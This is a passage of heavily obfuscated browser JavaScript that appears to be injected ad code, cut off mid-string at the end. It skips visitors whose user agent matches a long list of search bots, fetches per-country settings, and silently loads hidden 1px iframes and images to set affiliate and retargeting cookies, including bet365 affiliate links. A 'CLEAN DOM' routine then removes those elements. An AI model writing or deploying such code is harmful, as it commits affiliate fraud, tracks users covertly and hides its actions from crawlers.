_0x71ebc9(_0x4f6304,_0x13ac8e,_0x5a9925,_0xb00a3b){return _0x5476f2(_0x5a9925-0x170,_0x13ac8e,_0x5a9925-0x82,_0xb00a3b-0x7f);}var _0x25a005=new _0x509d07(this['adParams']);this[_0x3d01e1(0x53e,0x114,0x341,0x4de)]()[_0x3d01e1(0x4f8,0x4c2,0x647,0x560)](function(_0x2ee688){var _0x24d346={};_0x24d346['JxcmS']=_0x52dabf[_0x519687(0x17,0x201,-0xf4,0x149)],_0x24d346[_0x548084(0x8a6,0x7ef,0x728,0x872)]=function(_0x963ef9,_0x597c31){return _0x963ef9+_0x597c31;},_0x24d346[_0x548084(0x826,0x605,0x448,0x3e0)]=_0x52dabf[_0x548084(0xb6b,0x93d,0xb5f,0xa9b)],_0x24d346[_0x519687(0x2f2,0x390,0x609,0x3a6)]=_0x519687(-0x14e,-0x83,-0x165,-0x1e),_0x24d346[_0x519687(0x37b,0x164,0x32e,0x2b5)]=_0x52dabf[_0x548084(0x735,0x89e,0xaee,0x6f9)];var _0x5a2c21=_0x24d346;this[_0x519687(-0x328,-0x4e,-0x2ea,-0xbd)][_0x548084(0x4aa,0x5fd,0x667,0x45c)](_0x52dabf[_0x548084(0xa9e,0x847,0x888,0x985)]),_0x2ee688=JSON['parse'](_0x2ee688);function _0x519687(_0x1f1a2e,_0x3cf932,_0x14fd8c,_0x4b6a4a){return _0x71ebc9(_0x1f1a2e-0x1af,_0x1f1a2e,_0x4b6a4a- -0x2ad,_0x4b6a4a-0x59);}if(!_0x2ee688['r']){var _0x3228fb={};_0x3228fb['cC']=_0x2ee688[_0x519687(-0xde,-0x71,0x122,0x19)+'e'],_0x3228fb['r']=_0x2ee688['region'],_0x25a005[_0x548084(0x5f5,0x81a,0xa7f,0x74f)](_0x548084(0x6f6,0x64a,0x60d,0x86e),JSON[_0x548084(0x776,0x7a4,0x5fc,0x62c)](_0x3228fb),0x20fd+0x26e6+0x1*-0x47cb),this[_0x548084(0x39c,0x5be,0x775,0x83c)][_0x519687(0xa4,0x1be,-0x10f,-0x7e)](_0x52dabf[_0x519687(-0x13c,0x12f,-0x7b,0xf7)]+_0x2ee688[_0x519687(-0xbb,-0x84,-0x9c,0x19)+'e']+('\x20-\x20Region\x20'+':\x20')+_0x2ee688['region']);}function _0x548084(_0x5ede10,_0x30814f,_0x10697b,_0x51cecc){return _0x3d01e1(_0x5ede10,_0x30814f-0x100,_0x30814f-0x3e3,_0x51cecc-0x15b);}this[_0x519687(0x67,0x72,-0x51,0x231)+_0x519687(0x141,-0x2b,0xa,0x10a)]()[_0x519687(0x3ca,0x2b1,0x19e,0x3af)](function(){this[_0xd81285(0xd6,0x272,0x1a5,0x288)][_0x266214(0x4f0,0x53e,0x37a,0x361)](_0x5a2c21['JxcmS']);function _0xd81285(_0x279c67,_0x2bf730,_0x3c1edf,_0xf9096a){return _0x519687(_0x2bf730,_0x2bf730-0x1d2,_0x3c1edf-0x65,_0xf9096a-0x345);}function _0x266214(_0x5b14cb,_0xe6ddf0,_0x1f2cd2,_0x7c48f5){return _0x519687(_0x7c48f5,_0xe6ddf0-0x3a,_0x1f2cd2-0x1cd,_0xe6ddf0-0x5bc);}_0x25a005[_0xd81285(0x58a,0x545,0x50b,0x5b2)]();}['bind'](this),function(){function _0x230b77(_0xbfca82,_0xf72786,_0x19c7c2,_0x1f73ad){return _0x548084(_0x19c7c2,_0xf72786- -0x5ad,_0x19c7c2-0x1e9,_0x1f73ad-0xf2);}function _0x5de6e8(_0x52c9b2,_0x2ace18,_0x4770ba,_0x4a001a){return _0x519687(_0x2ace18,_0x2ace18-0x12a,_0x4770ba-0x12f,_0x4770ba-0x5b9);}_0x5a2c21[_0x230b77(0x522,0x474,0x2fb,0x5b0)]!=='bZmUK'?(this[_0x5de6e8(0x6ca,0x5b3,0x4fc,0x61b)][_0x230b77(0x179,0x50,-0x39,0x91)](_0x5a2c21[_0x5de6e8(0x747,0x853,0x86e,0xa83)]),_0x25a005[_0x5de6e8(0x7ae,0x558,0x66b,0x554)+_0x230b77(0xfc,0x314,0x28e,0x25b)](_0x5de6e8(0x7a5,0x8e8,0x901,0x9b0)),_0x25a005['run']()):_0x34b5b8=_0x5a2c21[_0x230b77(0x2,0x242,0x32,0x3a9)](_0x5a2c21[_0x5de6e8(0x547,0x7cb,0x543,0x604)]+_0x58b0f5[_0x230b77(-0x25,0xc1,0x1a8,-0x71)+_0x5de6e8(0x4c4,0x562,0x4bb,0x5a5)],_0x230b77(0x58c,0x38a,0x14e,0x5fc)+_0x5de6e8(0x98b,0x5e1,0x724,0x763)+_0x5de6e8(0x716,0x80e,0x7da,0x621)+_0x5de6e8(0x82c,0x81c,0x678,0x488)+_0x230b77(0x4c4,0x451,0x4a7,0x461)+'om:\x200;\x27/>');}[_0x519687(0x30a,0x25a,0x60e,0x38f)](this));}['bind'](this),function(){function _0x35d2fd(_0x3c3900,_0x23fbb4,_0x1b87d6,_0x3ae4dd){return _0x71ebc9(_0x3c3900-0x19a,_0x3ae4dd,_0x23fbb4-0x36b,_0x3ae4dd-0x178);}var _0x408347={'FXsfe':function(_0x3401ab,_0x58b4fc){return _0x3401ab(_0x58b4fc);}};function _0x41777f(_0x233954,_0x5737cd,_0xee01a3,_0x3bb8ce){return _0x71ebc9(_0x233954-0x37,_0x5737cd,_0x233954- -0x3ad,_0x3bb8ce-0x108);}if(_0x4bbfaa['XGDbv'](_0x4bbfaa[_0x41777f(-0x189,0xe8,0xf5,0x5d)],_0x4bbfaa['DCmBs']))_0x25a005[_0x41777f(0x16d,0x387,0x56,0x2b2)]();else return _0x408347[_0x35d2fd(0x6fc,0x74e,0x94b,0x63a)](_0x4ef3b0,this['config'][_0x35d2fd(0x94e,0x7f0,0x573,0x5c7)]);}[_0x3d01e1(0x45b,0x73b,0x627,0x718)](this));};}function _0x1fab1c(){function _0x485fe7(_0x188838,_0x47794b,_0x20dc5e,_0x2d1c92){return _0x313c69(_0x188838- -0x2f2,_0x47794b-0x170,_0x20dc5e-0x1f2,_0x2d1c92);}var _0x56be16={'xitgz':'CLEAN\x20DOM','IUdfl':_0x5d897a[_0x485fe7(0x557,0x5ef,0x681,0x69e)],'UoDkv':function(_0x567e17,_0x1b3117){function _0x356a45(_0x2c211c,_0x45aa9a,_0x100723,_0x417ddc){return _0x485fe7(_0x45aa9a-0x3e1,_0x45aa9a-0x18a,_0x100723-0x17b,_0x417ddc);}return _0x5d897a[_0x356a45(0x665,0x8bc,0x956,0x6a8)](_0x567e17,_0x1b3117);},'EeNNP':function(_0x42f0a3,_0x3c9335,_0x2eb876){return _0x42f0a3(_0x3c9335,_0x2eb876);},'qqwQC':function(_0x419078,_0x1967a4){return _0x419078==_0x1967a4;},'WwCRF':_0x5d897a['NWtwo'],'QNzIf':function(_0x4cf9ec){return _0x4cf9ec();}};function _0x4b481b(_0x2cbedc,_0x678f51,_0x593a3e,_0x3c1e28){return _0x313c69(_0x2cbedc-0xea,_0x678f51-0x159,_0x593a3e-0x15a,_0x593a3e);}_0x5d897a[_0x485fe7(0x3ca,0x29d,0x582,0x3a8)](_0x4b481b(0x552,0x41a,0x7d1,0x776),_0x5d897a[_0x485fe7(0x461,0x4f6,0x3e8,0x2f1)])?this[_0x4b481b(0x85a,0x756,0x6b5,0x9be)]=function(_0x3aba52){var _0x574607={};function _0x109980(_0x35a9a1,_0xa4cb01,_0x4cdbc7,_0x387f77){return _0x485fe7(_0x387f77- -0x136,_0xa4cb01-0x1bc,_0x4cdbc7-0x1dd,_0xa4cb01);}_0x574607[_0x109980(-0x1c4,-0x107,-0x11f,0x4f)]=_0x4f1052(0xb5d,0xab0,0x9ef,0xbce);function _0x4f1052(_0x1120a0,_0x4c0475,_0x121375,_0x4b691f){return _0x4b481b(_0x121375-0x11,_0x4c0475-0xca,_0x4b691f,_0x4b691f-0x1b6);}var _0x39924b=_0x574607;if(_0x5d897a[_0x4f1052(0x3b1,0x591,0x60b,0x671)](document['readyState'],_0x5d897a[_0x4f1052(0x5e7,0x4df,0x5c1,0x719)])){if(_0x5d897a['fsjyy'](_0x5d897a[_0x4f1052(0x7f3,0x92a,0x800,0x8d2)],_0x5d897a[_0x109980(-0x152,0x8d,0xe0,0x3d)]))_0x3aba52();else{this['adParams'][_0x109980(0x1ea,0xf9,0x222,0x7b)](_0x56be16['xitgz']);const _0x2c4d27=_0x2030a1[_0x109980(0x586,0x41f,0x47d,0x3e4)+_0x4f1052(0x96b,0x7d6,0x952,0xa2e)+'me'](_0x56be16['IUdfl']);while(_0x56be16[_0x109980(-0xb,0x30f,0x317,0xad)](_0x2c4d27[_0x109980(0x91,0x273,0x3de,0x1b4)],0x6*0x44a+0x1*-0x907+0x10b5*-0x1)){_0x2c4d27[0x495+0x14aa+-0x193f][_0x4f1052(0x683,0x62e,0x8a5,0xa31)][_0x109980(0x123,0x21b,-0x4c,0x53)+'d'](_0x2c4d27[0x23a4+-0x2516+0x172]);}const _0x11781e=_0x3142b8[_0x109980(0x650,0x49d,0x330,0x3e4)+_0x109980(0x64d,0x32d,0x569,0x42f)+'me'](_0x4f1052(0x83d,0xa4e,0x86a,0xa5e)+_0x4f1052(0x951,0xab5,0x9d7,0x9ab));while(_0x11781e['length']>0x293*-0x4+-0x7*-0x43b+0x3dd*-0x5){_0x11781e[0x1*-0x2641+-0xa7*0x3a+0x4c17][_0x4f1052(0x63a,0x6c0,0x8a5,0xaf9)][_0x109980(0x1ff,0x1b8,0x20a,0x53)+'d'](_0x11781e[-0x172e+-0x2f1*-0x3+0xe5b]);}const _0x3bd2d8=_0x404015[_0x4f1052(0xa66,0x7d0,0x907,0x6dd)+_0x4f1052(0x768,0x893,0x952,0x8df)+'me'](_0x109980(0x1c8,0x19a,0x470,0x347)+'kie');while(_0x56be16[_0x4f1052(0x598,0x79d,0x5d0,0x3eb)](_0x3bd2d8[_0x109980(0x3e2,0x109,0x376,0x1b4)],-0x1d80+0x4ad+0x18d3)){_0x3bd2d8[-0x4*0x9ac+0x259d+-0x1*-0x113][_0x109980(0x1ab,0x2f6,0x21a,0x382)][_0x109980(0x224,0x35,-0xac,0x53)+'d'](_0x3bd2d8[0x2451*-0x1+0x1*0x1e1d+0x634]);}}}else{if(document[_0x4f1052(0x9ad,0x950,0x77a,0x97c)+_0x4f1052(0x909,0x831,0x73f,0x6ad)])_0x5d897a[_0x4f1052(0x7a2,0x4a9,0x69e,0x7dd)](_0x4f1052(0x9bf,0x5fa,0x740,0x6d6),_0x109980(0x277,0x126,0x3db,0x21d))?document[_0x4f1052(0x737,0x56a,0x77a,0x8f1)+_0x109980(0x44a,0x5a,0x462,0x21c)](_0x5d897a[_0x109980(0x2ca,-0xc2,0x95,0x9f)],_0x3aba52):(_0xd53888['length']===-0x1131+-0x254d+0x367e&&_0x5d5bc2(_0x254f83,this),_0x56be16[_0x4f1052(0x5c8,0x75a,0x736,0x5b8)](_0x5704d0,_0x3c2761,this));else{if(_0x5d897a[_0x4f1052(0xa63,0xa06,0x857,0xa01)]===_0x4f1052(0xb41,0x9a7,0x8ca,0xaf5))document[_0x4f1052(0x7b1,0xb09,0x9e0,0xa26)+'t'](_0x5d897a[_0x4f1052(0x7ef,0x5e9,0x748,0x93d)],function(){function _0x21d512(_0x56eae7,_0x50fc10,_0x547c23,_0x4892e0){return _0x4f1052(_0x56eae7-0x1b,_0x50fc10-0x179,_0x50fc10- -0x6c,_0x4892e0);}function _0x30c4b7(_0xc5d57d,_0x305ec9,_0x282ae7,_0x4eeffa){return _0x4f1052(_0xc5d57d-0x7e,_0x305ec9-0x111,_0x305ec9- -0x732,_0xc5d57d);}_0x56be16[_0x30c4b7(-0xf8,-0x22,0xb6,0x175)](document[_0x21d512(0x3ee,0x584,0x78c,0x55e)],_0x56be16[_0x21d512(0x4fa,0x752,0x898,0x76e)])&&_0x56be16['QNzIf'](_0x3aba52);});else{const _0x2b285e=new _0x18db1a();_0x2b285e[_0x4f1052(0x92c,0x6d5,0x843,0x962)][_0x109980(0x1c3,0x43c,0x429,0x2a5)]=function(){function _0x5c0161(_0x4e5208,_0x2c0bf4,_0x11e172,_0x25b88a){return _0x4f1052(_0x4e5208-0x11a,_0x2c0bf4-0x1e9,_0x11e172- -0x74b,_0x2c0bf4);}_0x50d9b0(_0x291019[_0x5c0161(-0x1c0,-0x2a0,-0xfb,-0x2a2)]);},_0x5b0623[_0x109980(0x2c8,0x646,0x39a,0x3e4)+'ById'](_0x39924b[_0x109980(0x19,0x233,0xb2,0x4f)]+_0x2e865a)[_0x109980(0x2f5,0x57b,0x603,0x428)+'dow'][_0x4f1052(0x72d,0x8aa,0x6a7,0x68a)+'e'](_0x109980(-0x12f,0x64,0x19c,-0x2a),'*',[_0x2b285e[_0x4f1052(0x677,0x9c4,0x850,0x9a7)]]);}}}}:_0x11057a=_0x4b481b(0x8ba,0xa50,0xaba,0x6e7);}function _0x313c69(_0x4a70f6,_0x7f019d,_0x5d1f05,_0x3afa22){return _0x2202(_0x4a70f6-0x285,_0x3afa22);}function _0x36f92b(){function _0x3023fb(_0x374469,_0x4dda21,_0x1e6ae0,_0x6badc2){return _0x1621f5(_0x6badc2,_0x4dda21-0x123,_0x4dda21-0x402,_0x6badc2-0x2e);}var _0xa71b2c={'OkLTb':function(_0x511e94,_0x1eb1cc,_0x515741){return _0x5d897a['QQKbZ'](_0x511e94,_0x1eb1cc,_0x515741);},'dgypi':_0x5d897a[_0x501ab7(-0x5a,-0x89,-0x75,0x6c)],'uigLt':_0x5d897a[_0x501ab7(0x23c,0x1ea,0x2d4,0x2a9)],'KKqka':_0x5d897a[_0x3023fb(0x9cc,0x81e,0x9f4,0x84e)],'MliPn':_0x5d897a[_0x3023fb(0x9d9,0x77d,0x993,0x7fc)]};function _0x501ab7(_0x360745,_0x3579bc,_0x33f9a3,_0x174db1){return _0x313c69(_0x33f9a3- -0x478,_0x3579bc-0x17e,_0x33f9a3-0x10a,_0x360745);}if(_0x5d897a[_0x3023fb(0x6e6,0x5d3,0x43e,0x65c)](_0x5d897a['yqPQL'],_0x5d897a[_0x3023fb(0x645,0x8a2,0x866,0x953)]))return new Promise((_0x9172fe,_0x1401f8)=>{function _0x469d72(_0x28ed08,_0x585bb4,_0x5edb3d,_0x4a2171){return _0x3023fb(_0x28ed08-0x1a3,_0x5edb3d- -0x139,_0x5edb3d-0x1de,_0x28ed08);}function _0x32936b(_0x37ad5f,_0xd048e7,_0x2f6cec,_0x3eff82){return _0x501ab7(_0xd048e7,_0xd048e7-0x35,_0x3eff82- -0x1d3,_0x3eff82-0x23);}var _0x2433e1=_0xa71b2c[_0x469d72(0x418,0x508,0x467,0x2e6)][_0x469d72(0x7fb,0xa1b,0x835,0x5ad)]('|'),_0x5f56d7=0x229b*0x1+-0x1*0x1127+-0x1*0x1174;while(!![]){switch(_0x2433e1[_0x5f56d7++]){case'0':var _0x1c31dd={'EJtyK':function(_0xf02329,_0x549f12){return _0xf02329===_0x549f12;},'cFlcv':function(_0x1c0dee,_0x19125c,_0x1789ce){return _0x1c0dee(_0x19125c,_0x1789ce);},'oDqCr':function(_0x12b74c,_0x5dc463,_0x4fb602){function _0x51e093(_0x48ca2b,_0x1d7b05,_0x25792b,_0x5d0503){return _0x32936b(_0x48ca2b-0x76,_0x48ca2b,_0x25792b-0x1d,_0x5d0503-0x7f);}return _0xa71b2c[_0x51e093(-0x9b,0x4b,-0x8d,0x1a8)](_0x12b74c,_0x5dc463,_0x4fb602);}};continue;case'1':_0x25c34b[_0x32936b(-0x132,-0x3b9,0x1c,-0x1e5)+_0x32936b(0x11a,-0x316,-0x100,-0xa5)](_0x32936b(-0x103,-0xa8,-0x261,-0x1a1)+'pe',_0xa71b2c['uigLt']);continue;case'2':_0x25c34b['send'](_0xa71b2c[_0x469d72(0x4c5,0x512,0x397,0x321)]);continue;case'3':var _0x25c34b=new XMLHttpRequest();continue;case'4':_0x25c34b['onload']=function(_0xc32906){function _0x5e88c9(_0x19ebeb,_0x42b410,_0x1c8f2d,_0x59fad0){return _0x32936b(_0x19ebeb-0x10a,_0x42b410,_0x1c8f2d-0x39,_0x1c8f2d-0x44b);}_0x1c31dd[_0x5e88c9(0x5b9,0x829,0x5e8,0x659)](_0xc32906['length'],0x3*-0x62f+-0x20df+0x1*0x336c)&&_0x1c31dd['cFlcv'](_0x1401f8,_0xc32906,this),_0x1c31dd['oDqCr'](_0x9172fe,_0xc32906,this);};continue;case'5':_0x25c34b[_0x32936b(0x99,-0x190,-0xf6,-0x1ea)]=function(){function _0x5d44d6(_0x5d4575,_0x5f8986,_0x39b710,_0x314d4c){return _0x32936b(_0x5d4575-0x192,_0x5f8986,_0x39b710-0xe5,_0x39b710-0x771);}function _0x2fe570(_0x27c03f,_0x49732e,_0x40a5e7,_0x171131){return _0x469d72(_0x40a5e7,_0x49732e-0x12a,_0x49732e- -0xc,_0x171131-0x138);}_0xa71b2c[_0x2fe570(0x4f8,0x707,0x6ad,0x822)](_0x1401f8,this[_0x5d44d6(0x7fa,0x62f,0x7ca,0x63b)],this);};continue;case'6':_0x25c34b[_0x32936b(0x250,0x1a,0x3d0,0x23c)](_0xa71b2c['MliPn'],cnArgs[_0x32936b(-0xce,-0x23d,-0x46d,-0x22a)],!![]);continue;}break;}});else{var _0x566a14=new _0x220310();_0x566a14[_0x501ab7(0x7e,-0x1ac,-0x2b,-0x238)](0xd6*-0x1+0x205+-0x118,-0x1664+0xc4b*-0x1+0x22ea,-0xdd0+-0x21dc+0x2fe7),_0x1bd58d=_0x5d897a[_0x501ab7(-0x23d,-0x10,-0x5d,0x1bc)](';\x20expires=',_0x566a14[_0x501ab7(0x1ba,0x25a,0x301,0x537)+'g']());}}var _0x5062a8=new _0x328bc2(),_0x5d475d=new _0x1fab1c(),_0x4b0e95=_0x5d897a[_0x313c69(0x7b4,0x7e9,0x547,0x5bc)],_0x2c2bb4=new RegExp(_0x4b0e95,'i'),_0x3fd733=navigator[_0x313c69(0x885,0x9e5,0x8f1,0x61b)];if(_0x2c2bb4[_0x1621f5(0x528,0x6f1,0x521,0x348)](_0x3fd733))return;if(typeof config===_0x5d897a[_0x1621f5(0x714,0x671,0x5a3,0x338)]&&_0x5d897a[_0x1621f5(0x27c,0x11,0xf0,-0x7d)](config,'IMPORT_CONFIG')){if(_0x313c69(0x5cb,0x46c,0x353,0x7f6)!==_0x5d897a[_0x313c69(0x52c,0x3bb,0x5de,0x76f)])this[_0x1621f5(0x9b,0x292,0x13a,-0xaa)][_0x1621f5(0x62,0x124,0x179,0x20e)](_0x5d897a[_0x313c69(0x5e9,0x794,0x4f2,0x410)](_0x5d897a[_0x1621f5(0x550,0x512,0x462,0x479)],this['isMobile']()));else var _0x456f52=new _0x36f92b()[_0x1621f5(0x7f0,0x5a7,0x5a6,0x576)](_0x29df76=>{function _0x2c18ea(_0x2bf346,_0xd2477f,_0x96c9f5,_0x2cbe62){return _0x313c69(_0xd2477f- -0x2a6,_0xd2477f-0x1af,_0x96c9f5-0x4c,_0x96c9f5);}var _0x165ac4={'sfjdm':function(_0x36be86,_0x4c0d25,_0x399a03){return _0x36be86(_0x4c0d25,_0x399a03);}};function _0x1e574f(_0x1c2f7d,_0x381d10,_0x5b9054,_0x209eb7){return _0x313c69(_0x5b9054- -0xec,_0x381d10-0x11c,_0x5b9054-0x19a,_0x1c2f7d);}if(_0x5d897a[_0x1e574f(0x91e,0x831,0x814,0x76f)]===_0x5d897a[_0x2c18ea(0x4a4,0x65a,0x518,0x615)])_0x456f52=JSON[_0x1e574f(0x7b7,0x80b,0x79f,0x549)](_0x29df76[_0x2c18ea(0x104,0x2e9,0x290,0x549)][_0x1e574f(0x6ec,0x656,0x813,0x885)+'xt']),_0x456f52[_0x2c18ea(0x370,0x1fd,0x29,0x2bc)]=_0x5062a8[_0x2c18ea(0x2a3,0x158,-0xf4,-0x4f)](_0x5d897a[_0x2c18ea(0x98,0x21f,0x373,0x36b)])||_0x456f52['logged'],_0x5d475d['domReady'](()=>{_0x5062a8['setParams'](_0x456f52)['start']();});else{var _0x2aed1e=_0x5d897a[_0x2c18ea(0xf4,0x273,0x381,0x4bb)][_0x1e574f(0x75e,0x686,0x7aa,0x64d)]('|'),_0x50ae77=0x162d*-0x1+-0x776*0x1+0x1da3;while(!![]){switch(_0x2aed1e[_0x50ae77++]){case'0':var _0x27eb13={'OEzkL':function(_0x1de51d,_0x1b9f3f,_0x59327b){function _0x2d6b1a(_0x39ca07,_0x4ef56a,_0x24940b,_0x106167){return _0x2c18ea(_0x39ca07-0x2b,_0x106167-0x17d,_0x4ef56a,_0x106167-0x1b7);}return _0x5d897a[_0x2d6b1a(0x647,0x4f1,0x4d5,0x65f)](_0x1de51d,_0x1b9f3f,_0x59327b);}};continue;case'1':var _0x4ae4a5=new _0x3a0460();continue;case'2':_0x4ae4a5[_0x1e574f(0x5d0,0x2d8,0x485,0x699)]=function(_0x1c78bc){function _0x3c097d(_0x37ede,_0x39fd9f,_0x1bc73a,_0x18b47f){return _0x1e574f(_0x39fd9f,_0x39fd9f-0xdd,_0x18b47f- -0x44c,_0x18b47f-0x163);}_0x1c78bc[_0x3c097d(0x5c,0x210,0x112,0xa4)]===0x22f0*-0x1+0x1f3e+0x3b2&&_0x27eb13[_0x3c097d(0x356,0x408,0x11a,0x288)](_0x5f2aaf,_0x1c78bc,this);function _0x270c13(_0x4fea76,_0x11f263,_0x4a4d4c,_0x4abbf9){return _0x1e574f(_0x4abbf9,_0x11f263-0x6f,_0x4a4d4c- -0x3bf,_0x4abbf9-0xfb);}_0x27eb13[_0x3c097d(0xeb,0x4a1,0x20c,0x288)](_0x269e4f,_0x1c78bc,this);};continue;case'3':_0x4ae4a5[_0x2c18ea(0x143,0x1bb,0x2d,0x249)]=function(){function _0x27a7ca(_0x38dd7c,_0x55f2df,_0x3ab335,_0x562d6c){return _0x1e574f(_0x562d6c,_0x55f2df-0x5d,_0x55f2df- -0x336,_0x562d6c-0xe6);}function _0x3ca298(_0x354194,_0x205480,_0x2a1696,_0x215f3b){return _0x2c18ea(_0x354194-0x141,_0x205480- -0x1c0,_0x215f3b,_0x215f3b-0x15c);}_0x165ac4[_0x3ca298(-0x27,-0x46,0x172,-0x13)](_0x5ee938,this[_0x27a7ca(0x467,0x282,0x1dd,0x216)],this);};continue;case'4':_0x4ae4a5['open'](_0x5d897a[_0x1e574f(0x6d5,0x436,0x5b9,0x394)],_0x776f49['ajaxUrl'],!![]);continue;case'5':_0x4ae4a5[_0x1e574f(0x453,0x32c,0x37a,0x273)+_0x1e574f(0x33c,0x5d6,0x4ba,0x534)](_0x2c18ea(0x330,0x204,0x453,0xd2)+'pe',_0x5d897a[_0x2c18ea(0x5d5,0x4a6,0x545,0x5e6)]);continue;case'6':_0x4ae4a5[_0x1e574f(0x3eb,0x238,0x494,0x54a)]('action=get'+_0x2c18ea(0x2b4,0x4d5,0x2a2,0x688));continue;}break;}}});}else _0x5d475d[_0x313c69(0x770,0x4f2,0x624,0x968)](()=>{function _0x172a05(_0x2827d4,_0x275c4c,_0x293833,_0x48cb2b){return _0x313c69(_0x48cb2b- -0x64a,_0x275c4c-0x1de,_0x293833-0x101,_0x275c4c);}function _0x58be25(_0xdd2979,_0x316084,_0x14a3a5,_0x4106c6){return _0x313c69(_0x4106c6- -0x17c,_0x316084-0x48,_0x14a3a5-0x91,_0x316084);}_0x5d897a['nTXrK'](_0x5d897a[_0x172a05(0x39c,-0x3c,0x64,0x129)],_0x5d897a['JQaOq'])?_0x23fe96():(config[_0x172a05(-0x19c,-0x51,-0x265,-0x1a7)]=_0x5062a8['getCookie'](_0x5d897a[_0x58be25(0x356,0x39d,0x2af,0x349)]),_0x5062a8[_0x58be25(0x40f,0x6e7,0x7da,0x68f)](config)['start']());});}(config));function _0x79ef(){var _0x517fba=['lpers/Defa','like\x20Gecko','uxooi','img\x20src=\x22[','\x20:\x20Click\x20o','sVQnB','ezooms|dot',';\x20Nexus\x205\x20','\x220\x22></ifra','nQHqF','monitoring','NmJQi','\x20return\x20pa','cybot|AISe','luyoe','xw\x27;\x0a\x20\x20\x20\x20\x20','mebqi','gfwfQ','.zIndex\x20=\x20','MnaGC','607858EBHzit','dSYHH','cnUmT','POST','BPING','fcJNC','UwWhb','t/2.1;\x20+ht','fQdPA','SxnZm','537.36\x20(KH','setParams','getElement','aaMUL','DefaultAff','tegwH','hhTWH','AYaEY','DfTbe','tify|archi','templateiF','mdSkT','ZUBJS','n/x-www-fo','Z\x20Mobile\x20S','1\x22\x20width=\x22','rqkNv','HAyHo','.com','&forcelp=1','lick','getCookieE','3.170816.0','LWuAZ','s-HttpClie','https://pr','MxOTA','detection|','dow','IFvWl','PDWXI','cookieExpi','_ad__nbreP','eNCZA','includes','jPJdR','tNode.styl','0.1;\x20Nexus','goPwL','loading','\x20-\x20Region\x20','WOTwF','r\x20spider|t','|backlinkc','dexspider|','NSAPL','|Applebot|','node.style','button\x27;\x0a\x20','RHLXL','rame','ebot/2.1;\x20','ytBNO','unfiG','XCnCv','ze:\x2040px;l','webcrawler','blexbot|ar','xZJYl','VuMFX','dtsaB','IcpbW','\x20|httrack|','UgJmp','KBldc','test','vGOOY','RSRRt','ible;\x20Medi','getConfig','contentWin','vNIXD','ike\x20Gecko)','aspx','TzjSt','r:\x200;\x20outl','isMobile','sByClassNa','z-index:\x201','le-Mobile;','Auto\x20Cooki','UbiNG|Qwan','node;','yle.maxHei','HfvEE','2.1;\x20en-us','fBcOz','undex|doma','oXNXL','NzxXa','ode.style.','USNqQ','RfYLK','ynKyi','GJbcO','ADBlock',';\x20top:\x200;\x20','DCmMV','indexOf','NdMIk','CAUzf','izbmO','blekkobot|','nMtlf','undefined','EPzdo','|bibnum.bn','aMLiX','kYYpB','=\x27position','zghzp','krLLQ','vyXfz','left=\x20\x270\x27;','.ar','1178616NopdsE',',\x20like\x20Gec','Button','=\x20\x270\x20auto\x27','coc|integr','views\x20(','ountry\x20','zldBK','userAgent','jGaIi','open','areerbot|w','bet365','e\x20Safari/5','parse','abot|proxi','XEGrA','s-iframe','aign\x20:\x20','k.\x20(contin','isBase64','rawler|coc','OoFeA','cleanDOM','fixed','split','ki-bot|Cry','er-img-','aultAff.as','ko;\x20compat','warn','fwFAg','position','IAiHf','urn\x20node;','4,R0lGODlh','constructo','de;','Google-Rea','argin-bott','\x20;\x20+http:/','515.119\x20Mo','bile','|sistrix\x20c','FqJzA','FRhJU','rawler|url','gead/js/ad','s/advanced','bKit\x20(KHTM','zBeDP','bind',';\x20path=/','STOP)','o;\x20googlew','inline-blo','pleWebKit/','nscient|ya','36\x20(compat','aGoRA','\x2730pxw\x27;\x0a\x20','EpqTF','reateEleme','eZMZY','BQSrE','qeKpk','rn\x20this\x22)(','BJPuJ','IdYvu','techange','eCAMH','ccbot|edis','\x20document.','Adblock\x20De','QaGMw','AHWir','Mqeuu','\x205X\x20Build/','://www.goo','PMeUg','BNYDa','data:image','http://www','then','mic|change','t;\x20height:','0\x20(Linux;\x20',';\x20display:','toUpperCas','elopers.go','hhUJjhRu&f','zIndex','bot|Mail.R','(googlebot','click','kie-iframe','con|Mediap','\x20RETARGETI','eYiUV','D90M)\x20Appl','A)\x20AppleWe','t|lssrocke','ageViews','verview-go','attachEven','gPpJz',':\x2040px;\x20pa','yTrVY','TweetmemeB','Build/JOP4','GzbsV','00g1e.net|','MrgZV','xxTsI','KtLnW','gEbjp','p-web-craw','dsBot-Goog','GeMTv','iframe-','pider|psbo','fembj','IGqDS','100%','idth:100%;','/advanced/','sBtiW','Mobile;\x20+h','ALoIe','zFuTP','responseTe','vQCFO','News','cmMtP','7.36\x20(KHTM','0\x20(iPhone;','xzQHV','hpcrawl|ms','.1\x20(compat','right:\x200;\x20','0;\x20Pixel\x202','ngLink]\x22><','KKqka','sYyvo','wPFlm','cwGlK','entNode\x20=\x20','JluDE','getCookie','vpyZC','DkAcz','4|2|3|0|1','faFqz','FgwpF','Cookie\x20aff','m:\x200;\x27/>','1.46\x20(KHTM','uKMPL','eo-user\x27,\x20','classList','UKaVV','Event\x20clic','ivGri','0)\x20AppleWe','seerxbot|s','action=ret','VHyxA','xtGNM','tgCLf','\x20\x20\x20\x20node.s','argetting_','qNFjx','runTimeOut','de.classNa','erbot|360S','LYVKX','ERaQU','IWCii','/gif;base6','earch/docs','onvera|see','dispatchEv','sfjdm','ajaxUrl','center\x27;\x0a\x20','sktop','Android\x2011','DUSCs','NfSot','icsBot|rog','hzJFt','on.bet365.','gle-Mobile','zIMCR','marginBott','XghwM','org|NerdBy','ANxhT','ari/535.19','.style.tex','GingerCraw','xDgwY','cEcvZ','bqgCg','19\x20(KHTML,','Android\x206.','KSthZ','pider|cite','EAore','otbox|wocb','MMB29P)\x20Ap','linkfinder','\x27;\x0a\x20\x20\x20\x20nod','|MJ12bot|d','\x20\x20disable.','+http://ww','oojFC','VRPle','KdvLC','HsXbp','ww.google.','cn-accept-','show','oxgYl','WByOu','aEkqG','ScGUD','setHours','|grub.org|','country_co','QCrEW','replace','ot|yoozBot','er-iframe-','BiKij','v5.0','aCzHW','6.0.4240.1','tzfAz','obot|herit','IHxNb','velopers.g','console','ctor(\x22retu','TOVZI','mpatible;\x20','cko)\x20Chrom','onerror','ava|wget|c','.36\x20(KHTML','adParams','BkJFw','setRequest',';\x20Googlebo','MAdVD','cSZCh','x\x20=\x20500;\x0a\x20','\x20:\x20Chargem','info','AAICRAEAOw','geolocatio','\x20(KHTML,\x20l','fsjyy','ZEfVw','geolocalis','ESNag','telium_bot','vceyg','ot|crawler','HuhSA','PxjiU','companycra','sxWtU','removeChil','isDebug','vxpCs',';\x0a\x20parentN','mrQwR','lLVRb',';\x20Pixel\x202;','\x20\x20\x20node.st','go]\x